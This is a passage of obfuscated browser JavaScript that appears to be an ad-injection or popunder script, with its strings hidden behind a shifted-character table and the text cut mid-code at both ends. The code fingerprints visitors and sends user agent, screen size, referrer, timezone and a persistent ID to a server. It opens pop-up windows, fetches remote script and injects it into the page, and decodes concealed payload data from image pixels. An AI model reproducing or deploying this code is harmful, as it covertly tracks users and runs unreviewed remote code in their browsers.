$(3)===m;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],h=void $(3),m=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),h=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),h=$(376),m=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===h?(s[$(382)]=m,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var m=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.ht,u[$(382)]=p.pt,u[$(392)]=p.mt,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):m(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,h=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===h?$(114):m(h))?JSON[$(415)](h):h},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{o=(r=o(r))&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function h(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=h,o[$(480)]=h,o[$(481)]=h,o[$(482)]=h,o[$(483)]=h,o[$(484)]=h,o[$(485)]=h,o[$(486)]=h,o[$(487)]=h,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var h={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};m=h,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](m)[$(106)](function(n){var t=encodeURIComponent(m[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var m,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>5:',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4jvs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl